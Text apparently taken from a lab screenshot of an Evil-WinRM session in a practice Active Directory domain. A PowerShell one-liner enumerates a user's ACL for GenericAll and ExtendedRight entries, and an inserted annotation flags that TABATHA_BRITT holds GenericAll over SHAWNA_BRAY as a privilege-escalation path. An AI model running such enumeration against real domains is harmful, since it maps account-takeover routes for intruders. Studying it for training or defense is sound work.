 *Evil-WinRM* PS C:\Users\automate\Documents> (Get-Acl "AD:$((Get-ADUser SHAWNA_BRAY).distinguishedName)").access | ? {$_.ActiveDirectoryRights -match "GenericAll|GenericWrite|Ext
endedRight|AllExtendedRights"} | select IdentityReference,ObjectType,ActiveDirectoryRights -Unique
IdentityReference ObjectType ActiveDirectoryRights
TABATHA_BRITT has GenericAll rights
over SHAWNA_BRAY
NT AUTHORITY\SYSTEM 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Account Operators 00000000-0000-0000-0000-000000000000 GenericAll
THM\Domain Admins 00000000-0000-0000-0000-000000000000 GenericAll
Everyone ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a53-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a54-1e2f-11d0-9819-00aa0040529b ExtendedRight
NT AUTHORITY\SELF ab721a56-1e2f-11d0-9819-00aa0040529b ExtendedRight
THM\TABATHA_BRITT 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Replicator 00000000-0000-0000-0000-000000000000 GenericAll
S-1-5-21-1966530601-3185510712-10604624-1155 00000000-0000-0000-0000-000000000000 GenericAll
THM\Protected Users 00000000-0000-0000-0000-000000000000 GenericAll
NT AUTHORITY\SELF 91e647de-d96f-4b70-9557-d63ff4f3ccd8 ReadProperty, WriteProperty, ExtendedRight
THM\Enterprise Admins 00000000-0000-0000-0000-000000000000 GenericAll
BUILTIN\Administrators 00000000-0000-0000-0000-000000000000 CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
*Evil-WinRM* PS C:\Users\automate\Documents>